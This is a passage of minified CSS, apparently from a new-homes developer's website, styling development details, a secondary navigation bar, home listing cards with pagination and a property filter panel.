.vacancies-filters{height:100%;line-height:80px;margin:0!important;padding-left:10px;padding-right:10px}.hide-sidebar-mobile .c-sidebar{display:none!important}@media print,screen and (min-width:64em){.hide-sidebar-mobile .c-sidebar{display:initial!important}}.c-development-details{color:#082d60;position:relative;text-align:left}@media print,screen and (min-width:64em){.c-development-details{text-align:center}}.c-development-details .buttons{display:none}@media print,screen and (min-width:64em){.c-development-details .buttons{display:block}}.c-development-details h3{display:block;font-size:1.5rem;font-weight:300;margin-bottom:8px;text-transform:uppercase}@media print,screen and (min-width:64em){.c-development-details h3{font-size:.875rem;font-weight:400;margin-bottom:5px}}@media screen and (min-width:75em){.c-development-details h3{font-size:1rem;margin-bottom:7px}}@media screen and (min-width:90em){.c-development-details h3{font-size:1.125rem;margin-bottom:15px}}.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{display:block;font-size:1.125rem;font-weight:300;margin-bottom:20px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{font-size:1rem;margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__address,.c-development-details .c-development-details__tagline{margin-bottom:22px}}.c-development-details .c-development-details__tagline.coming-soon,.c-development-details .coming-soon.c-development-details__address{padding-bottom:5px}.c-development-details .c-development-details__address{font-size:1rem;margin-bottom:5px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__address{font-size:.875rem}}@media screen and (min-width:75em){.c-development-details .c-development-details__address{font-size:1rem}}.c-development-details .c-development-details__address br{display:none}@media print,screen and (min-width:64em){.c-development-details .c-development-details__address br{display:block}}.c-development-details .c-development-details__price{font-size:1.5rem;margin-bottom:15px;margin-top:-5px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__price{font-size:1.125rem;margin-bottom:8px;margin-top:0}}@media screen and (min-width:75em){.c-development-details .c-development-details__price{font-size:1.25rem;margin-bottom:15px}}@media screen and (min-width:90em){.c-development-details .c-development-details__price{font-size:1.5rem;margin-bottom:20px}}.c-development-details .c-development-details__opening-times-section.coming-soon{padding-bottom:60px;padding-top:30px}.c-development-details .c-development-details__opening-times{display:block;font-size:1rem;margin-bottom:10px;text-transform:uppercase}@media print,screen and (min-width:64em){.c-development-details .c-development-details__opening-times{font-size:.875rem;margin-bottom:0}}@media screen and (min-width:75em){.c-development-details .c-development-details__opening-times{font-size:1rem;margin-bottom:2px}}@media screen and (min-width:90em){.c-development-details .c-development-details__opening-times{margin-bottom:7px}}.c-development-details .c-development-details__opening-info{display:block;font-size:1rem;font-weight:300;margin-bottom:20px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__opening-info{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__opening-info{font-size:1rem;margin-bottom:11px}}@media screen and (min-width:90em){.c-development-details .c-development-details__opening-info{margin-bottom:20px}}.c-development-details .c-development-details__what3words{color:#082d60;display:block;font-size:1rem;font-weight:300;margin-bottom:18px;text-decoration:inherit}@media print,screen and (min-width:64em){.c-development-details .c-development-details__what3words{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__what3words{font-size:1rem;margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__what3words{margin-bottom:15px}}.c-development-details .c-development-details__what3words:hover{text-decoration:none}.c-development-details .c-development-details__what3words .c-development-details__what3words-link{color:inherit;text-decoration:underline}.c-development-details .c-development-details__what3words .c-development-details__what3words-help{color:inherit;text-decoration:none}.c-development-details .c-development-details__what3words .c-development-details__what3words-info{transform:translate(2px,2px);width:15px}.c-development-details .c-development-details__location-details.coming-soon{padding-bottom:10px;padding-top:10px}.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{display:block;font-size:1rem;font-weight:300;margin-bottom:18px;text-decoration:underline}@media print,screen and (min-width:64em){.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{font-size:.875rem;margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{font-size:1rem;margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__directions,.c-development-details .c-development-details__mortgage-calculator{margin-bottom:15px}}.c-development-details .c-development-details__mortgage-calculator{margin-bottom:28px;margin-top:-14px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__mortgage-calculator{font-size:.875rem;margin-bottom:20px;margin-top:-10px}}@media screen and (min-width:75em){.c-development-details .c-development-details__mortgage-calculator{font-size:1rem;margin-bottom:22px;margin-top:-12px}}@media screen and (min-width:90em){.c-development-details .c-development-details__mortgage-calculator{margin-bottom:25px;margin-top:-12px}}.c-development-details .c-development-details__phone-no{display:block;font-size:1rem;margin-bottom:30px;text-decoration:none}.c-development-details .c-development-details__phone-no .c-phone-icon{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:18px 18px;display:inline-block;height:18px;margin:0 0 1px;vertical-align:middle;width:18px}@media print,screen and (min-width:64em){.c-development-details .c-development-details__phone-no .c-phone-icon{background-size:14px 14px;height:14px;margin-left:-7px;width:14px}}@media screen and (min-width:75em){.c-development-details .c-development-details__phone-no .c-phone-icon{background-size:16px 16px;height:16px;margin-left:-8px;width:16px}}@media screen and (min-width:90em){.c-development-details .c-development-details__phone-no .c-phone-icon{background-size:18px 18px;height:18px;margin-left:-9px;width:18px}}@media print,screen and (min-width:64em){.c-development-details .c-development-details__phone-no{display:block;font-size:.875rem;height:auto;line-height:normal;margin-bottom:16px;position:static}}@media screen and (min-width:75em){.c-development-details .c-development-details__phone-no{font-size:1rem;margin-bottom:18px}}@media screen and (min-width:90em){.c-development-details .c-development-details__phone-no{font-size:1.125rem;margin-bottom:30px}}.c-development-details .c-development-details__phone-no.coming-soon{padding:5px}.c-development-details .c-button{background-color:#082d60;color:#fff;display:block;font-size:1rem;height:50px;line-height:50px;padding:0 5px;text-align:center;text-decoration:none}.c-development-details .c-button.primary-cta,.c-development-details .c-sidebar--secondary .c-button.homes-filters,.c-development-details .c-vacancies-sidebar--secondary .c-button.vacancies-filters,.c-sidebar--secondary .c-development-details .c-button.homes-filters,.c-vacancies-sidebar--secondary .c-development-details .c-button.vacancies-filters{background-color:#842752}.c-development-details .c-button:not(:last-of-type){margin-bottom:20px}.c-development-details .c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.c-development-details .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}@media print,screen and (min-width:64em){.c-development-details .c-button{font-size:.875rem;height:35px;line-height:35px}.c-development-details .c-button:not(:last-of-type){margin-bottom:10px}}@media screen and (min-width:75em){.c-development-details .c-button{font-size:1rem;height:45px;line-height:45px}.c-development-details .c-button:not(:last-of-type){margin-bottom:12px}}@media screen and (min-width:90em){.c-development-details .c-button:not(:last-of-type){margin-bottom:20px}}.c-secondary-nav{background-color:#fff;margin-left:0!important;margin-right:0!important;transition:top .3s;z-index:15}@media print,screen and (min-width:64em){.c-secondary-nav{border-bottom:1px solid #ced5df;border-top:none;height:80px;margin-left:5%!important;margin-right:5%!important;max-width:none!important;z-index:8}}@media screen and (min-width:90em){.c-secondary-nav{margin-left:auto!important;margin-right:auto!important;width:90rem}}.c-secondary-nav .c-secondary-nav__menu-button-container{border-bottom:1px solid #ced5df;display:flex;padding:0 3%}@media screen and (min-width:23.4375em){.c-secondary-nav .c-secondary-nav__menu-button-container{padding:0 5%}}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__menu-button-container{display:none}}.c-secondary-nav .c-secondary-nav__menu-button{color:#082d60;flex:0 0 auto;font-family:Lato,sans-serif;font-size:1rem;height:60px;line-height:60px;padding:0;text-align:left;width:50%}@media print,screen and (min-width:48.0625em){.c-secondary-nav .c-secondary-nav__menu-button{flex:0 0 auto;width:41.6666666667%}}.c-secondary-nav .c-secondary-nav__menu-button:after{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;content:"";float:right;height:100%;margin-right:15px;transition:transform .2s;width:18px}.c-secondary-nav .c-secondary-nav__links-container{left:0;max-height:0;overflow:hidden;position:absolute;right:0;transition:max-height .3s ease-in;z-index:2}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__links-container{animation:fadeIn .3s ease-in .3s forwards;display:flex;max-height:none;opacity:0;position:static}}.c-secondary-nav .c-secondary-nav__back-arrow{display:none}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__back-arrow{background-image:url([data-uri]);background-position:100%;background-repeat:no-repeat;display:inline-block;height:14px;margin:auto 0;transform:rotate(90deg);width:18px}}.c-secondary-nav .c-secondary-nav__anchor-link{background-color:#ebebeb;border-bottom:1px solid #d8d8d8;color:#082d60;display:none;height:60px;line-height:60px;padding-left:3%;padding-right:3%;text-decoration:none}@media screen and (min-width:23.4375em){.c-secondary-nav .c-secondary-nav__anchor-link{padding-left:5%;padding-right:5%}}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__anchor-link{background-color:transparent;border:none;display:inline-block;font-size:.875rem;height:80px;line-height:80px;padding:0 10px}.c-secondary-nav .c-secondary-nav__anchor-link:nth-of-type(2){padding-left:8px}}@media screen and (min-width:75em){.c-secondary-nav .c-secondary-nav__anchor-link{font-size:1rem;padding:0 12px}}.c-secondary-nav .c-secondary-nav__anchor-link--active{display:none!important}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__anchor-link--active{color:#842752;display:inline-block!important;text-decoration:underline}}.c-secondary-nav .development-status{color:#842752;font-size:14px;padding:0 30px;text-transform:uppercase}.c-secondary-nav .development-status.mobile{margin:auto;padding:0}.c-secondary-nav .c-secondary-nav__bottom-button{bottom:-40px;opacity:0;position:fixed;text-align:center;transition:all .3s ease-in;width:100%;z-index:10}.c-secondary-nav .c-secondary-nav__bottom-button a{background-color:#842752;color:#fff;display:block;font-size:1rem;height:50px;line-height:50px;margin:auto;padding:0 5px;text-align:center;width:90vw}.c-secondary-nav .c-secondary-nav__bottom-button--visible{bottom:20px;opacity:1}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__bottom-button{display:none}}.c-secondary-nav .c-secondary-nav__coming-soon{display:none;height:80px;line-height:80px;margin-left:auto;padding-right:50px}.c-secondary-nav .c-secondary-nav__coming-soon .c-button{background-color:#082d60;color:#fff;display:inline-block;font-size:12px;height:40px;line-height:40px;min-width:154px;padding:0 5px;text-align:center}.c-secondary-nav .c-secondary-nav__coming-soon .c-button.coming-soon-cta{background-color:#842752}@media print,screen and (min-width:64em){.c-secondary-nav .c-secondary-nav__coming-soon{display:inline-block}}@media screen and (min-width:75em){.c-secondary-nav .c-secondary-nav__coming-soon{padding-right:80px}.c-secondary-nav .c-secondary-nav__coming-soon .development-status{font-size:16px;padding:0 46px}.c-secondary-nav .c-secondary-nav__coming-soon .c-button{font-size:14px;height:50px;line-height:50px;min-width:174px}}.c-secondary-nav--open .c-secondary-nav__links-container{max-height:calc(100vh - 60px);overflow:auto}.c-secondary-nav--open .c-secondary-nav__anchor-link{display:block;font-weight:300}.c-secondary-nav--open .c-secondary-nav__menu-button:after{transform:rotate(180deg)}.c-secondary-nav--fixed{left:0;position:fixed;right:0;top:0}.o-secondary-nav-placeholder{background-color:#fff;border-bottom:1px solid #fff;height:60px;opacity:0}@media print,screen and (min-width:64em){.o-secondary-nav-placeholder{height:80px}}.o-secondary-nav-placeholder--hidden{display:none}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.o-development-homes:after,.o-development-homes:before{content:" ";display:table;flex-basis:0;order:1}.o-development-homes:after{clear:both}.o-development-homes .c-layout__column{width:100%}@media print,screen and (min-width:64em){.o-development-homes .c-layout__column{flex:0 0 auto;width:75%}}.o-development-homes__card{display:flex;flex-direction:column;justify-content:space-between;width:100%}@media print,screen and (min-width:64em){.o-development-homes__card{flex:0 0 auto;margin-left:.625rem;margin-right:.625rem;width:calc(33.33333% - 1.25rem)}}.o-development-homes--hidden{display:none}@media screen and (min-width:75em){.o-development-homes__border{border-top:1px solid rgba(8,45,96,.2);left:.625rem;position:absolute;top:0;width:calc(100% - 1.25rem)}}.o-development-homes__header{font-weight:300;width:calc(100% - 60px)}.o-development-homes .o-development-homes__none-found,.o-development-homes__sub-header{margin-bottom:40px}.o-development-homes .o-development-homes__none-found span,.o-development-homes__sub-header span{color:#842752}.o-development-homes .o-development-homes__none-found--hidden,.o-development-homes__sub-header--hidden{display:none}.o-development-homes .o-development-homes__none-found{display:none;padding-bottom:200px}.o-development-homes .o-development-homes__none-found--visible{display:block}.o-development-homes__card{margin-bottom:60px;text-align:center}.o-development-homes__card--disabled{cursor:default;opacity:.5;pointer-events:none}.o-development-homes__card__media{overflow:hidden;padding-bottom:83%;position:relative;width:100%}.o-development-homes__card__media img{display:block;height:100%;left:0;margin-left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:auto}.o-development-homes__card__header{line-height:1.3;margin-top:20px}.o-development-homes__card__divider{margin:20px auto;width:250px}@media print,screen and (min-width:48.0625em){.o-development-homes__card__divider{margin:20px 40px;width:auto}}.o-development-homes__card__distance:before{content:url("[data-uri]");display:inline-block;padding-right:8px;vertical-align:middle}.o-development-homes__card__go-to-map{color:#082d60;display:none;font-family:Lato,serif;font-size:1rem;font-weight:400;margin:0 auto 20px;text-decoration:underline}@media print,screen and (min-width:64em){.o-development-homes__card__go-to-map{display:block}}.o-development-homes__card .c-button span{width:250px}@media print,screen and (min-width:48.0625em){.o-development-homes__card .c-button span{width:auto}}@media print,screen and (min-width:1024px)and (max-width:1230px){.o-development-homes__card .c-button span{min-width:160px}}@media print,screen and (min-width:64em){.o-development-homes__card{width:calc(25% - 1.25rem)}}.o-development-homes__card.skeleton{animation:pulse 1.5s ease-in-out infinite;cursor:default;opacity:.5;pointer-events:none}.o-development-homes__card.skeleton:nth-child(odd){animation-delay:.1s}.o-development-homes__card.skeleton:nth-child(2n){animation-delay:.3s}.o-development-homes__card.skeleton .o-development-homes__card__media{animation:pulse 1.5s ease-in-out .1s infinite;background-color:#f0f0f0}.o-development-homes__card.skeleton .o-development-homes__card__header{animation:pulse 1.5s ease-in-out .2s infinite;background-color:#f0f0f0}.o-development-homes__card.skeleton .o-development-homes__card__divider{animation:pulse 1.5s ease-in-out .3s infinite;background-color:#f0f0f0}.o-development-homes__card.skeleton .o-development-homes__card__body span{animation:pulse 1.5s ease-in-out .4s infinite;background-color:#f0f0f0;display:inline-block;width:100%}.o-development-homes__card.skeleton .o-development-homes__card__body span:first-child{transform:translateY(-30%)}.o-development-homes__card.skeleton .o-development-homes__card__body span:last-child{transform:translateY(10%)}.o-development-homes__card.skeleton .c-button span{animation:pulse 1.5s ease-in-out .5s infinite;background-color:#f0f0f0;border:2px solid #d8d8d8}.o-development-homes__letter-list{column-count:1;column-gap:50px;font-family:Lato,serif;padding-left:15px}@media print,screen and (min-width:48.0625em){.o-development-homes__letter-list{column-count:2}}.o-development-homes__list-item{margin-bottom:25px}.o-development-homes__list-item__header{color:#d8d8d8;font-size:1.3rem;font-weight:300;line-height:1.5rem;margin-bottom:7px}.o-development-homes__list-item__body a{color:#082d60;font-size:1rem;font-weight:300;text-decoration:none}.o-development-homes__list-item__body a span{font-weight:400}.o-development-homes .image-label--reserved img{opacity:40%}@keyframes pulse{0%,to{opacity:.5}50%{opacity:.9}}.o-development-homes .o-development-homes__cards{margin-top:35px;padding:20px 0 0;position:relative}.o-development-homes .o-development-homes__google-copy{color:#082d60;font-size:.75rem;margin:0 auto 15px;text-align:center;width:300px}.o-development-homes .o-development-homes__cards-container{min-height:495px;position:relative}.o-development-homes .o-development-homes__cards-container--no-results:after{color:#082d60;content:"No results to show";font-size:1.125rem;left:0;position:absolute;right:0;text-align:center;top:50%;transform:translateY(-50%)}.o-development-homes .o-development-homes__cards-container--refine:before{color:#842752;content:"Please refine your search and try again.";font-size:1.125rem;position:relative;text-transform:uppercase;top:15px}@media print,screen and (min-width:48.0625em){.o-development-homes .o-development-homes__cards-container--refine:before{top:-5px}}.o-development-homes .o-development-homes__loader{bottom:0;left:50%;position:absolute;right:0;text-align:center;top:50%;transform:translate(-50%,-50%);z-index:1}.o-development-homes .o-development-homes__loader--hidden{display:none}.o-development-homes .o-development-homes__loader--hidden .o-development-homes__loader-icon{animation:none}.o-development-homes .o-development-homes__loader-icon{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;display:inline-block;height:70px;width:70px}.o-development-homes .o-development-homes__loader-text{color:#082d60;margin-top:10px}.o-development-homes .o-development-homes__show-more{display:none;margin:auto;padding-left:0;padding-right:0;width:202px}.o-development-homes .o-development-homes__show-more--visible{display:block}.o-development-homes .o-development-homes__show-more--loading{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain}.o-development-homes .o-development-homes__show-more--loading span{opacity:0}.o-development-homes__arrow{background-position:50%;background-repeat:no-repeat;background-size:contain;cursor:pointer;display:block;height:14px;position:absolute;top:8px;transition:transform .35s ease-in-out;width:14px}.o-development-homes__arrow--prev{background-image:url([data-uri]);left:0}.o-development-homes__arrow--next{background-image:url([data-uri]);left:200px}.o-development-homes__arrow--disabled{cursor:default;opacity:.3}.o-development-homes__arrow:not(.o-development-homes__arrow--disabled):hover{transform:scale(1.3)}.o-development-homes__pagination{position:relative;text-align:center}@media print,screen and (min-width:64em){.o-development-homes__pagination{margin-bottom:0;text-align:left}}.o-development-homes__pagination li{border:1px solid #ced5df;border-radius:50%;cursor:pointer;display:inline-block;height:30px;margin:0 5px;position:relative;text-align:center;transition:border-color .35s;vertical-align:middle;width:30px}.o-development-homes__pagination li.u-active,.o-development-homes__pagination li:hover{border-color:#082d60;border-width:2px;position:relative}.o-development-homes__pagination li.u-active{border-color:#082d60;cursor:default}.o-development-homes__pagination li.u-active button{cursor:default}.o-development-homes__pagination li button{color:#082d60;font-size:1.125rem;height:100%;line-height:25px;padding:0}.o-development-homes__pagination .o-development-homes__arrow,.o-development-homes__pagination ul{display:inline-block;left:auto!important;position:relative;top:auto;vertical-align:middle}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type){display:none}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active{display:inline-block;margin:0 12px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:not(:first-of-type):not(:last-of-type).u-active:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:first-of-type.u-active+li{display:inline-block;margin-right:16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:first-of-type.u-active+li:after{bottom:0;content:"...";display:inline-block;position:absolute;right:-16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:first-of-type.u-active+li~:last-of-type{margin-left:3px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:nth-last-of-type(2).u-visible{display:inline-block;margin-left:16px}.o-development-homes__pagination .o-development-homes__pagination-paging--collapsed li:nth-last-of-type(2).u-visible:before{bottom:0;content:"...";display:inline-block;left:-16px;position:absolute}.o-development-homes__pagination-center{text-align:center}.o-development-homes__full-width,.o-development-homes__full-width.c-layout__column{width:100%}.o-development-homes--empty .o-development-homes__pagination{display:none}.o-development-homes-filters.o-filters,.o-filters.o-development-listings-filters{display:block}.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{background-color:#082d60;display:none;height:100vh;left:0;overflow-y:auto;padding:23px 20px;position:fixed;top:0;width:auto;z-index:15}@media print,screen and (max-width:63.99875em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{width:100vw}}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{padding:40px 30px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner,.o-filters.o-development-listings-filters .o-development-homes-filters__inner{background-color:#ebebeb;display:block;height:auto;left:auto;padding:0;position:relative;top:auto;width:auto;z-index:auto}}.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span{margin-top:40px;width:100%}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__inner .c-button span,.o-filters.o-development-listings-filters .o-development-homes-filters__inner .c-button span{display:none}}.o-development-homes-filters.o-filters .o-development-homes-filters__inner--visible,.o-filters.o-development-listings-filters .o-development-homes-filters__inner--visible{display:block}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile{position:relative}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile{display:none}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3{color:#fff;font-size:1.25rem;line-height:26px;padding-right:30px}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile h3{font-size:1.5rem;line-height:32px}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p{color:#fff;font-size:1rem;margin:10px 0 20px}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile p{font-size:1.125rem;margin:20px 0 25px}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile__close,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile__close{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100%;height:25px;position:absolute;right:-10px;top:-15px;width:25px}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-mobile__close,.o-filters.o-development-listings-filters .o-development-homes-filters__header-mobile__close{height:30px;right:-15px;top:-20px;width:30px}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop{display:none}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop{display:block}.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop h3,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop h3{font-size:1.5rem}}.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p{margin-bottom:5px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p{font-size:.875rem;line-height:21px;margin:0}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop p,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop p{font-size:1rem}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__header-desktop span,.o-filters.o-development-listings-filters .o-development-homes-filters__header-desktop span{padding:0!important}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label{color:#fff;cursor:pointer;display:block;font-weight:300;margin:15px 0;padding-left:30px;position:relative;text-align:left}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:last-of-type,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:last-of-type{margin-bottom:20px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:last-of-type,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:last-of-type{margin-bottom:15px}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label{color:#082d60;font-size:.875rem;margin:20px 0;margin:12px 0}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label{font-size:1rem}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:first-of-type,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:first-of-type{margin-top:10px}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:before,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:before{background-color:transparent;background-size:100% 100%;border:1px solid #fff;border-radius:50%;content:" ";height:20px;left:0;position:absolute;top:0;width:20px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:before,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:before{background-color:#fff}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:after,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:after{background-color:#fff;background-size:100% 100%;border-radius:50%;content:" ";height:10px;left:5px;opacity:.2;position:absolute;top:5px;transition:all .25s ease-in-out;width:10px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons label:after,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons label:after{background-color:#082d60}}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons input[type=radio],.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons input[type=radio]{position:absolute;visibility:hidden;z-index:-1}.o-development-homes-filters.o-filters .o-development-homes-filters__radio-buttons input[type=radio]:checked+label:after,.o-filters.o-development-listings-filters .o-development-homes-filters__radio-buttons input[type=radio]:checked+label:after{background-color:#842752;opacity:1}.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:20px 0}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:28px 0 24px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:10px 0 0}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .c-range,.o-filters.o-development-listings-filters .c-range{margin:20px 0 0}}.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label{color:#fff;font-size:.75rem;margin-bottom:2px;opacity:.6;text-align:left}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label{font-size:.875rem;margin-bottom:8px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label{color:#082d60;margin-bottom:5px;opacity:1}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .c-range label,.o-filters.o-development-listings-filters .c-range label{font-size:1rem}}.o-development-homes-filters.o-filters .c-range .c-dropdown,.o-filters.o-development-listings-filters .c-range .c-dropdown{position:relative}.o-development-homes-filters.o-filters .c-range .c-dropdown:after,.o-filters.o-development-listings-filters .c-range .c-dropdown:after{background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:100% 100%;content:" ";height:10px;position:absolute;right:10px;top:22px;width:16px}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range .c-dropdown:after,.o-filters.o-development-listings-filters .c-range .c-dropdown:after{background-image:url([data-uri])}}.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{appearance:none;background-color:#082d60;border:none;border-bottom:1px solid #fff;border-radius:0;color:#fff;font-size:1rem;font-weight:300;margin:0;padding:10px 0;width:100%}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{font-size:1.125rem;padding:15px 0}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{background:#fff;border:none;border-radius:0;color:rgba(8,45,96,.5);cursor:pointer;display:block;font-size:.875rem;font-weight:300;line-height:24px;padding:13px 10px;width:100%}}@media screen and (min-width:75em){.o-development-homes-filters.o-filters .c-range select,.o-filters.o-development-listings-filters .c-range select{background-color:#fff;border:0;font-size:1rem}}.o-development-homes-filters.o-filters .c-range select:focus,.o-filters.o-development-listings-filters .c-range select:focus{outline:none}.o-development-homes-filters.o-filters .c-button,.o-filters.o-development-listings-filters .c-button{background-color:transparent;border:0;color:#fff;display:block;margin-top:30px;overflow:hidden}@media print,screen and (min-width:48.0625em){.o-development-homes-filters.o-filters .c-button,.o-filters.o-development-listings-filters .c-button{margin-top:40px}}@media print,screen and (min-width:64em){.o-development-homes-filters.o-filters .c-button,.o-filters.o-development-listings-filters .c-button{display:none}}.o-development-homes-filters.o-filters .c-button span,.o-filters.o-development-listings-filters .c-button span{background-color:#842752;border:0!important;color:#fff!important;margin-top:0!important}.o-development-homes-filters.o-filters .c-button:after,.o-filters.o-development-listings-filters 